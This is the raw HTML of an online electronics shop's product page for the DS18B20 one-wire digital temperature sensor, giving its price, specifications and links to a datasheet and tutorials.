

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotmcu.com/one-wire-digital-temperature-sensor-ds18b20-p-77.html?cPath=7_37
body_size: 8675
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<title>One Wire Digital Temperature Sensor DS18B20 [DS18B20] - US $0.80 : HAOYU Electronics : Make Engineers Job Easier</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="One Wire Digital Temperature Sensor DS18B20 [DS18B20] Development Boards Development Tools Arduino Wireless LCD Displays Modules Others MarsBoard Raspberry Pi LED Actuators Power Supply HAOYU Electronics,Microcontroller,Arduino,MCU,ARM,Robot,LCD,IC,Sensor,engineering,hobby,PCB" />
<meta name="description" content="HAOYU Electronics One Wire Digital Temperature Sensor DS18B20 [DS18B20] - Description This is the latest DS18B20 1-Wire digital temperature sensor from Maxim IC. Reports degrees C with 9 to 12-bit precision, -55C to 125C (+/-0.5C). Each sensor has a unique 64-Bit Serial number etched into it - allows for a huge number of sensors to be used " />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="author" content="Zen Cart China" />
<meta name="generator" content="Zen Cart, http://www.zen-cart.cn" />

<base href="https://www.hotmcu.com/" />

<link rel="stylesheet" type="text/css" href="includes/templates/pure_black_free/css/style_imagehover.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/pure_black_free/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/pure_black_free/css/stylesheet_css_buttons.css" />
<link rel="stylesheet" type="text/css" media="print" href="includes/templates/pure_black_free/css/print_stylesheet.css" />
<script type="text/javascript" src="includes/templates/pure_black_free/jscript/jscript_imagehover.js"></script>
<script type="text/javascript" src="includes/modules/pages/product_info/jscript_textarea_counter.js"></script>
<script language="javascript" type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script>
</head>

<body id="productinfoBody">

<div id="mainWrapper">



<!--bof-header logo and navigation display-->

<div id="headerWrapper">

<!--bof-header ezpage links-->
<div class="topper-menu float-right">
<div id="navEZPagesTop">
	<ul class="list-style-none">
		<li><a href="https://www.hotmcu.com/">Home</a></li>
				<li><a href="https://www.hotmcu.com/index.php?main_page=products_new">New Products</a></li>
				<li><a href="https://www.hotmcu.com/index.php?main_page=featured_products">Featured Products</a></li>
				<li><a href="https://www.hotmcu.com/index.php?main_page=specials">Specials</a></li>
				<li><a href="https://www.hotmcu.com/index.php?main_page=create_account">Register</a></li>
			</ul>
</div>
</div>
<!--eof-header ezpage links-->


<!--bof-navigation display-->
<!--eof-navigation display-->

<!--bof-branding display-->
<div id="logoWrapper">
    <div id="logo"><a href="https://www.hotmcu.com/"><img src="includes/templates/pure_black_free/images/logo.gif" alt="Powered by HAOYU Electronics" title=" Powered by HAOYU Electronics " width="292" height="80" /></a></div>
</div>
<div class="clearBoth" /></div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-optional categories tabs navigation display-->
<!--eof-optional categories tabs navigation display-->


<div id="top_nav">
<div id="tab_nav">
<!--<div class="top-nav-left"></div>-->
<div class="top-nav-right"></div>
	<ul class="list-style-none">
		<li class="home-link"><a href="https://www.hotmcu.com/"><!--img src="images/spacer.gif" width="1" height="14" alt=""--></a></li>

		<li id=""><a href="index.php?main_page=products_all">Products</a></li>

		<li id=""><a href="https://www.hotmcu.com/index.php?main_page=account">My Account</a></li>

		<li id=""><a href="https://www.hotmcu.com/index.php?main_page=shopping_cart">View Cart</a></li>

		<li id=""><a href="index.php?main_page=page_2">Distributors</a></li>


		<li id=""><a href="index.php?main_page=contact_us">Contact Us</a></li>
	</ul>
</div>


<div id="login_logout_section" class="float-right">
    <ul class="list-style-none inline-list">
    <a href="https://www.hotmcu.com/index.php?main_page=login">Log In</a>
	or    <a href="https://www.hotmcu.com/index.php?main_page=create_account">Register</a>


</div>
</div>

<!-- tools section -->
<div id="tools_wrapper" class="align-center">
	<table cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td class="td-search-header">
		<div class="search-header float-left">
            <form name="quick_find_header" action="https://www.hotmcu.com/index.php?main_page=advanced_search_result" method="get"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><div class="search-header-input"><input type="text" name="keyword" size="6" maxlength="30" style="width: 138px" value="Search for..." onfocus="if (this.value == 'Search for...') this.value = '';" onblur="if (this.value == '') this.value = 'Search for...';" /></div><input class="button-search-header" type="image" src="includes/templates/pure_black_free/images/search_header_button.gif" value="Serch" /></form>    		<div class="advanced_search float-left">
                <a href="index.php?main_page=advanced_search">Advanced Search</a>
            </div>
		</div>
		</td>
		<td>
		<!-- header cart section -->
		<table class="align-center cart-header">
		<tr>
			<td>
			<div id="cartBoxEmpty"><a href="https://www.hotmcu.com/index.php?main_page=shopping_cart"><img class="cart-icon empty float-left" src="includes/templates/pure_black_free/images/spacer.gif" /></a>Your cart is empty</div>		
			</td>
					</tr>
		</table>
		<!-- /header cart section -->


		</td>
		<td class="td-languages">
			<div class="languages-wrapper">
				
					<form name="currencies_form" action="https://www.hotmcu.com/index.php?main_page=index" method="get"><select name="currency" onchange="this.form.submit();">
  <option value="USD" selected="selected">US Dollar</option>
  <option value="CNY">RMB</option>
</select>
<input type="hidden" name="main_page" value="product_info" /><input type="hidden" name="products_id" value="77" /><input type="hidden" name="cPath" value="7_37" /></form>					<label class="float-right">&nbsp;&nbsp;Currency:</label>



					<form name="lang_form" action="https://www.hotmcu.com/index.php?main_page=index" method="get"><select name="language" onchange="this.form.submit();">
  <option value="en" selected="selected">English</option>
</select>
<input type="hidden" name="main_page" value="product_info" /><input type="hidden" name="products_id" value="77" /><input type="hidden" name="cPath" value="7_37" /></form>					<label class="float-right">Language:</label>

				<div class="clearBoth"></div>
			</div>
    	</td>
	</tr>
	</table>
</div>
<div class="dotted-line line-header"></div>
<!-- /tools section -->



</div>

<table width="100%" border="0" cellspacing="0" cellpadding="0" id="contentMainWrapper">
  <tr>

 <td id="navColumnOne" class="columnLeft" style="width: 170px">

<!--Add the following script at the bottom of the web page (before </body></html>)-->
<script type="text/javascript">function add_chatinline(){var hccid=92204994;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline();</script>

<div id="navColumnOneWrapper" style="width: 170px"><!--// bof: categories //-->
<div class="leftBoxContainer" id="categories" style="width: 170px">
<div class="sidebox-header-left main-sidebox-header-left"><h3 class="leftBoxHeading main-sidebox-header-right" id="categoriesHeading">Categories</h3></div>
<div id="categoriesContent" class="sideBoxContent">
<div class="categories-top-list no-dots"><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=1">Development Boards</a><span class="sub-count">&nbsp;(20)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=34">MarsBoard</a><span class="sub-count">&nbsp;(14)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=36">Raspberry Pi</a><span class="sub-count">&nbsp;(10)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=3">Development Tools</a><span class="sub-count">&nbsp;(9)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=4">Arduino</a><span class="sub-count">&nbsp;(2)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=5">Wireless</a><span class="sub-count">&nbsp;(11)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=39">Actuators</a><span class="sub-count">&nbsp;(7)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=6">LCD Displays</a><span class="sub-count">&nbsp;(53)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=7"><span class="category-subs-parent">Modules</span></a><span class="sub-count">&nbsp;(43)</span></div>
<div class="subcategory"><a class="category-products" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=7_30">&nbsp;&nbsp;Motor Driver</a><span class="sub-count">&nbsp;(4)</span></div>
<div class="subcategory"><a class="category-products" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=7_31">&nbsp;&nbsp;Power</a><span class="sub-count">&nbsp;(10)</span></div>
<div class="subcategory"><a class="category-products" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=7_37"><span class="category-subs-selected">&nbsp;&nbsp;Sensor</span></a><span class="sub-count">&nbsp;(21)</span></div>
<div class="subcategory"><a class="category-products" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=7_18">&nbsp;&nbsp;Ethernet</a><span class="sub-count">&nbsp;(4)</span></div>
<div class="subcategory"><a class="category-products" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=7_19">&nbsp;&nbsp;Camera</a><span class="sub-count">&nbsp;(4)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=38">LED</a><span class="sub-count">&nbsp;(8)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=43">Power Supply</a><span class="sub-count">&nbsp;(1)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=8">Others</a><span class="sub-count">&nbsp;(120)</span></div>
<hr id="catBoxDivider" />
<a class="category-links" href="https://www.hotmcu.com/index.php?main_page=products_new">New Products ...</a><br />
<a class="category-links" href="https://www.hotmcu.com/index.php?main_page=featured_products">Featured Products ...</a><br />
<a class="category-links" href="https://www.hotmcu.com/index.php?main_page=products_all">All Products ...</a>
</div></div>
<!--// eof: categories //-->
<!--// bof: whatsnew //-->
<div class="leftBoxContainer" id="whatsnew" style="width: 170px">
<div class="sidebox-header-left "><h3 class="leftBoxHeading " id="whatsnewHeading">New Products - <a href="https://www.hotmcu.com/index.php?main_page=products_new">more</a></h3></div>
<div class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/acs712-current-sensor-20a-p-272.html?cPath=8"><img src="bmz_cache/d/d03a85381b53a26dd23ef13fe3d29e00.image.100x66.jpg" alt="ACS712 Current Sensor- 20A" title=" ACS712 Current Sensor- 20A " width="100" height="66" style="position:relative" onmouseover="showtrail('bmz_cache/1/1ad541ca8b086b18fdfdda259d699a52.image.225x149.jpg','ACS712 Current Sensor- 20A',100,66,225,149,this,0,0,100,66);" onmouseout="hidetrail();"  /></a><a class="sidebox-products" href="https://www.hotmcu.com/acs712-current-sensor-20a-p-272.html?cPath=8">ACS712 Current Sensor- 20A</a><div>US $1.80</div></div><div class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/acs712-current-sensor-30a-p-273.html?cPath=8"><img src="bmz_cache/d/d03a85381b53a26dd23ef13fe3d29e00.image.100x66.jpg" alt="ACS712 Current Sensor- 30A" title=" ACS712 Current Sensor- 30A " width="100" height="66" style="position:relative" onmouseover="showtrail('bmz_cache/1/1ad541ca8b086b18fdfdda259d699a52.image.225x149.jpg','ACS712 Current Sensor- 30A',100,66,225,149,this,0,0,100,66);" onmouseout="hidetrail();"  /></a><a class="sidebox-products" href="https://www.hotmcu.com/acs712-current-sensor-30a-p-273.html?cPath=8">ACS712 Current Sensor- 30A</a><div>US $1.80</div></div><div class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/sim800l-quadband-network-mini-gprs-gsm-breakout-module-p-274.html?cPath=8"><img src="bmz_cache/9/95176aa5d0ca03b225f4eebe70207c3d.image.80x80.jpg" alt="SIM800L Quad-band Network Mini GPRS GSM Breakout Module" title=" SIM800L Quad-band Network Mini GPRS GSM Breakout Module " width="80" height="80" style="position:relative" onmouseover="showtrail('bmz_cache/2/216f9d67b8dcdf87ee52274cb67ffc32.image.179x180.jpg','SIM800L Quad-band Network Mini GPRS GSM Breakout Module',80,80,179,180,this,0,0,80,80);" onmouseout="hidetrail();"  /></a><a class="sidebox-products" href="https://www.hotmcu.com/sim800l-quadband-network-mini-gprs-gsm-breakout-module-p-274.html?cPath=8">SIM800L Quad-band Network Mini GPRS GSM Breakout Module</a><div>US $6.80</div></div></div>
<!--// eof: whatsnew //-->
<!--// bof: featured //-->
<div class="leftBoxContainer" id="featured" style="width: 170px">
<div class="sidebox-header-left "><h3 class="leftBoxHeading " id="featuredHeading">Featured - <a href="https://www.hotmcu.com/index.php?main_page=featured_products">more</a></h3></div>
<div class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/usbminijtag-jtagswd-debuggeremula​tor-p-29.html?cPath=3_25"><img src="bmz_cache/e/ebf5795daf654dcc79f921ad36cacf9d.image.100x75.jpg" alt="USB-MiniJTAG JTAG/SWD Debugger/Emula​tor" title=" USB-MiniJTAG JTAG/SWD Debugger/Emula​tor " width="100" height="75" style="position:relative" onmouseover="showtrail('bmz_cache/4/422a6fab18763bbc22a07978e213b3a9.image.225x168.jpg','USB-MiniJTAG JTAG/SWD Debugger/Emula​tor',100,75,225,168,this,0,0,100,75);" onmouseout="hidetrail();"  /></a><a class="sidebox-products" href="https://www.hotmcu.com/usbminijtag-jtagswd-debuggeremula​tor-p-29.html?cPath=3_25">USB-MiniJTAG JTAG/SWD Debugger/Emula​tor</a><div>US $13.00</div></div><div class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/cp2102-module-usb-to-33v-ttl-p-35.html?cPath=8"><img src="bmz_cache/a/aa174d4f98ff9cab006c712b41e0ff67.image.100x75.jpg" alt="CP2102 module USB to 3.3V TTL" title=" CP2102 module USB to 3.3V TTL " width="100" height="75" style="position:relative" onmouseover="showtrail('bmz_cache/f/f932d448db092b0c1d09ae76ddd3ef87.image.225x168.jpg','CP2102 module USB to 3.3V TTL',100,75,225,168,this,0,0,100,75);" onmouseout="hidetrail();"  /></a><a class="sidebox-products" href="https://www.hotmcu.com/cp2102-module-usb-to-33v-ttl-p-35.html?cPath=8">CP2102 module USB to 3.3V TTL</a><div>US $1.80</div></div></div>
<!--// eof: featured //-->
</div></td>
    <td id="columnCenter" valign="top">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->

<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div class="centerColumn" id="productGeneral">

<!--bof Product Name-->
<h1 id="productName" class="productGeneral">One Wire Digital Temperature Sensor DS18B20</h1>
<!--eof Product Name-->

<!--bof Form start-->
<form name="cart_quantity" action="https://www.hotmcu.com/one-wire-digital-temperature-sensor-ds18b20-p-77.html?action=add_product&cPath=7_37" method="post" enctype="multipart/form-data">
<!--eof Form start-->


<!--bof Category Icon -->

<!--div align="left" id="categoryIcon" class="categoryIcon"><a href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=7_37">Sensor</a></div--><!--eof Category Icon -->

<!--bof Prev/Next top position -->
<div class="navNextPrevWrapper centeredContent">
<p class="navNextPrevCounter">Product 17/21</p>
<div class="navNextPrevList"><a href="https://www.hotmcu.com/mq135-gas-sensor-for-air-qaulity-p-165.html?cPath=7_37"><img src="includes/templates/pure_black_free/buttons/english/button_prev.gif" alt="Previous" title=" Previous " width="38" height="15" /></a></div>

<div class="navNextPrevList"><a href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=7_37"><img src="includes/templates/pure_black_free/buttons/english/button_return_to_product_list.gif" alt="Return to the Product List" title=" Return to the Product List " width="47" height="15" /></a></div>

<div class="navNextPrevList"><a href="https://www.hotmcu.com/one-wire-digital-temperature-sensor-ds18b20-waterproof-p-76.html?cPath=7_37"><img src="includes/templates/pure_black_free/buttons/english/button_next.gif" alt="Next" title=" Next " width="38" height="15" /></a></div>
</div><!--eof Prev/Next top position-->

<!--bof Main Product Image -->
 
<div id="productMainImage" class="centeredContent back">
<script language="javascript" type="text/javascript"><!--
document.write('<a href="javascript:popupWindow(\'https://www.hotmcu.com/index.php?main_page=popup_image&amp;pID=77\')"><img src="bmz_cache/6/648acd35a8eb22b5090bf0418e26b64f.image.180x180.jpg" alt="One Wire Digital Temperature Sensor DS18B20" title=" One Wire Digital Temperature Sensor DS18B20 " width="180" height="180" /></a><a href="javascript:popupWindow(\'https://www.hotmcu.com/index.php?main_page=popup_image&amp;pID=77\')"><br /><span class="imgLink">larger image</span></a>');
//--></script>
<noscript>
<a href="https://www.hotmcu.com/index.php?main_page=popup_image&amp;pID=77" target="_blank"><img src="bmz_cache/6/648acd35a8eb22b5090bf0418e26b64f.image.180x180.jpg" alt="One Wire Digital Temperature Sensor DS18B20" title=" One Wire Digital Temperature Sensor DS18B20 " width="180" height="180" /><br /><span class="imgLink">larger image</span></a></noscript>


</div><!--eof Main Product Image-->

<!--bof Product Price block -->
<span id="productPrices" class="productGeneral">
US $0.80</span>
<!--eof Product Price block -->

<!--bof free ship icon  -->
<div id="freeShippingIcon"><img src="http://www.haoyuelectronics.com/Download/order-freeshipping.bmp" alt="Always Free Shipping" title=" Always Free Shipping "/></div>
<!--eof free ship icon  -->
<!--bof Product details list  -->
<ul id="productDetailsList" class="floatingBox back">
  <li>Model: DS18B20</li>
  <li>Shipping Weight: 1g</li>
  <li>341 Units in Stock</li>
  
</ul>
<br class="clearBoth" />
<!--eof Product details list -->

<!--////////////////////////////////////////////////-->

<!--
<link rel="stylesheet" href="/plugins/social-likes/social-likes_classic.css">

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script src="/plugins/social-likes/social-likes.min.js"></script>

<div class="social-likes" data-title="HAOYU Electronics">
	<div class="facebook" title="Share link on Facebook">Facebook</div>
	<div class="twitter" title="Share link on Twitter">Twitter</div>
	<div class="plusone" title="Share link on Google+">Google+</div>
	<div class="pinterest" title="Share image on Pinterest" data-media="">Pinterest</div>
	<div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div>
	<div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>

-->

<!--/////////////////////////////////////-->

 <!--bof Product description -->
<div id="productDescription" class="productGeneral biggerText"><h2><strong>Description</strong></h2>
<p>This is the latest DS18B20 1-Wire  digital temperature sensor from Maxim IC. Reports degrees C with 9 to  12-bit precision, -55C to 125C (+/-0.5C). Each sensor has a unique  64-Bit Serial number etched into it - allows for a huge number of  sensors to be used on one data bus. This is a wonderful part that is the  corner stone of many data-logging and temperature control projects.</p>
<h2>Features</h2>
<ul>
    <li>Unique 1-Wire&reg; interface requires only one port pin for communication</li>
    <li>Each device has a unique 64-bit serial code stored in an onboard ROM</li>
    <li>Multidrop capability simplifies distributed temperature sensing applications</li>
    <li>Requires no external components</li>
    <li>Can be powered from data line. Power supply range is 3.0V to 5.5V</li>
    <li>Measures temperatures from &ndash;55&deg;C to +125&deg;C (&ndash;67&deg;F to +257&deg;F)</li>
    <li>&plusmn;0.5&deg;C accuracy from &ndash;10&deg;C to +85&deg;C</li>
    <li>Thermometer resolution is user-selectable from 9 to 12 bits</li>
    <li>Converts temperature to 12-bit digital word in 750ms (max.)</li>
    <li>User-definable nonvolatile (NV) alarm settings</li>
    <li>Alarm search command identifies and addresses devices whose  temperature is outside of programmed limits (temperature alarm  condition)</li>
    <li>Applications include thermostatic controls, industrial systems,  consumer products, thermometers, or any thermally sensitive system</li>
</ul>
<p><img alt="" src="http://www.haoyuelectronics.com/Attachment/DS18B20/DS18B20-1.jpg" /></p>
<p><img alt="" src="http://www.haoyuelectronics.com/Attachment/DS18B20/DS18B20-2.jpg" /></p>
<h2><strong>Documents</strong></h2>
<ul>
    <li><a href="http://datasheets.maxim-ic.com/en/ds/DS18B20.pdf">Datasheet</a></li>
    <li><a href="http://mbed.org/users/snatch59/notebook/onewirecrc/">mbed Example</a></li>
    <li><a href="http://bildr.org/2011/07/ds18b20-arduino/">Bildr Tutorial</a></li>
</ul></div>
<!--eof Product description -->
<br class="clearBoth" />

<!--bof Add to Cart Box -->
                  <div id="cartAdd">
    Add to Cart: <input type="text" name="cart_quantity" value="1" maxlength="6" size="4" /><br /><br /><input type="hidden" name="products_id" value="77" /><input type="image" src="includes/templates/pure_black_free/buttons/english/button_in_cart.gif" alt="Add to Cart" title=" Add to Cart " />          </div>
  <!--eof Add to Cart Box-->


<!--bof Attributes Module -->
<!--eof Attributes Module -->

<!--bof Quantity Discounts table -->
<!--eof Quantity Discounts table -->

<!--bof Additional Product Images -->
 <!--eof Additional Product Images -->

<!--bof Prev/Next bottom position -->
<!--eof Prev/Next bottom position -->

<!--bof Tell a Friend button -->
<!--eof Tell a Friend button -->

<!--bof Reviews button and count-->
<div id="productReviewLink" class="buttonRow back"><a href="https://www.hotmcu.com/index.php?main_page=product_reviews_write&amp;products_id=77&amp;cPath=7_37"><img src="includes/templates/pure_black_free/buttons/english/button_write_review.gif" alt="Write Review" title=" Write Review " width="98" height="19" /></a></div>
<br class="clearBoth" />
<!--eof Reviews button and count -->


<!--bof Product date added/available-->
<!--eof Product date added/available -->

<!--bof Product URL -->
<!--eof Product URL -->

<!--bof also purchased products module-->

<div class="centerBoxWrapper" id="alsoPurchased">
<h2 class="centerBoxHeading">Customers who bought this product also purchased...</h2>
    <div class="centerBoxContentsAlsoPurch" style="width:33%;"><a href="https://www.hotmcu.com/esp32wrover-minimum-systerm-test-board-p-337.html"><img src="bmz_cache/0/041ec8c0b890ea718d74526166769aac.image.80x80.jpg" alt="ESP32-WROVER Minimum Systerm Test Board" title=" ESP32-WROVER Minimum Systerm Test Board " width="80" height="80" style="position:relative" onmouseover="showtrail('bmz_cache/f/f447317ab7b3c48802fc38bfeedd5f3f.image.180x180.jpg','ESP32-WROVER Minimum Systerm Test Board',80,80,180,180,this,0,0,80,80);" onmouseout="hidetrail();"  /></a><br /><a href="https://www.hotmcu.com/esp32wrover-minimum-systerm-test-board-p-337.html">ESP32-WROVER Minimum Systerm Test Board</a></div>
    <div class="centerBoxContentsAlsoPurch" style="width:33%;"><a href="https://www.hotmcu.com/ezusb-fx2lp-cy7c68013a-usb-development-board-p-281.html"><img src="bmz_cache/a/a4ed474182b8d29060face9ecc3fe4be.image.100x66.jpg" alt="EZ-USB FX2LP CY7C68013A USB Development Board" title=" EZ-USB FX2LP CY7C68013A USB Development Board " width="100" height="66" style="position:relative" onmouseover="showtrail('bmz_cache/b/ba008b64f84370d4571830d0e1ff4def.image.225x150.jpg','EZ-USB FX2LP CY7C68013A USB Development Board',100,66,225,150,this,0,0,100,66);" onmouseout="hidetrail();"  /></a><br /><a href="https://www.hotmcu.com/ezusb-fx2lp-cy7c68013a-usb-development-board-p-281.html">EZ-USB FX2LP CY7C68013A USB Development Board</a></div>
    <div class="centerBoxContentsAlsoPurch" style="width:33%;"><a href="https://www.hotmcu.com/mini-nrf24l01-24ghz-smd-wireless-transceiver-module-p-275.html"><img src="bmz_cache/9/9c649d777b4cac5c0880c9479e47519a.image.100x66.jpg" alt="Mini NRF24L01+ 2.4GHz SMD Wireless Transceiver Module" title=" Mini NRF24L01+ 2.4GHz SMD Wireless Transceiver Module " width="100" height="66" style="position:relative" onmouseover="showtrail('bmz_cache/9/98d0bb3d0ce283c24c91405b78045394.image.225x149.jpg','Mini NRF24L01+ 2.4GHz SMD Wireless Transceiver Module',100,66,225,149,this,0,0,100,66);" onmouseout="hidetrail();"  /></a><br /><a href="https://www.hotmcu.com/mini-nrf24l01-24ghz-smd-wireless-transceiver-module-p-275.html">Mini NRF24L01+ 2.4GHz SMD Wireless Transceiver Module</a></div>
<br class="clearBoth" />

    <div class="centerBoxContentsAlsoPurch" style="width:33%;"><a href="https://www.hotmcu.com/serial-mini-mp3-player-board-mh2024k-chip-p-269.html"><img src="bmz_cache/b/bbddf09e2b965d6494934227167c24bd.image.100x66.jpg" alt="Serial Mini MP3 Player board (MH2024K chip)" title=" Serial Mini MP3 Player board (MH2024K chip) " width="100" height="66" style="position:relative" onmouseover="showtrail('bmz_cache/c/c51ab528bfc4fcd77e8125194c301d89.image.225x149.jpg','Serial Mini MP3 Player board (MH2024K chip)',100,66,225,149,this,0,0,100,66);" onmouseout="hidetrail();"  /></a><br /><a href="https://www.hotmcu.com/serial-mini-mp3-player-board-mh2024k-chip-p-269.html">Serial Mini MP3 Player board (MH2024K chip)</a></div>
    <div class="centerBoxContentsAlsoPurch" style="width:33%;"><a href="https://www.hotmcu.com/wireless-digital-bluetooth-40-tda7492p-audio-receiver-amplifier-p-320.html"><img src="bmz_cache/2/25404f97af781d1274a4d7300d253d02.image.80x80.jpg" alt="Wireless Digital Bluetooth 4.0 TDA7492P Audio Receiver Amplifier" title=" Wireless Digital Bluetooth 4.0 TDA7492P Audio Receiver Amplifier " width="80" height="80" style="position:relative" onmouseover="showtrail('bmz_cache/b/bb9179ac7d0998793321d20a80697e7a.image.180x180.jpg','Wireless Digital Bluetooth 4.0 TDA7492P Audio Receiver Amplifier',80,80,180,180,this,0,0,80,80);" onmouseout="hidetrail();"  /></a><br /><a href="https://www.hotmcu.com/wireless-digital-bluetooth-40-tda7492p-audio-receiver-amplifier-p-320.html">Wireless Digital Bluetooth 4.0 TDA7492P Audio Receiver Amplifier</a></div>
    <div class="centerBoxContentsAlsoPurch" style="width:33%;"><a href="https://www.hotmcu.com/usb-cable-with-switch-type-a-male-to-microb-p-142.html"><img src="bmz_cache/4/4a8687b2871ed88b71282ef3319b5fbc.image.100x75.jpg" alt="USB Cable with Switch - Type A Male to MicroB" title=" USB Cable with Switch - Type A Male to MicroB " width="100" height="75" style="position:relative" onmouseover="showtrail('bmz_cache/0/06300f6e05622fb501740fc1830d54ed.image.225x168.jpg','USB Cable with Switch - Type A Male to MicroB',100,75,225,168,this,0,0,100,75);" onmouseout="hidetrail();"  /></a><br /><a href="https://www.hotmcu.com/usb-cable-with-switch-type-a-male-to-microb-p-142.html">USB Cable with Switch - Type A Male to MicroB</a></div>
<br class="clearBoth" />
 
</div>
<!--eof also purchased products module-->

<!--bof Form close-->
</form>
<!--bof Form close-->
</div>
</td>

<td id="navColumnTwo" class="columnRight" style="width: 140px">
<div id="navColumnTwoWrapper" style="width: 140px"><!--// bof: search //-->
<div class="rightBoxContainer" id="search" style="width: 140px">
<div class="sidebox-header-left"><h3 class="rightBoxHeading" id="searchHeading"><label>Search</label></h3></div>
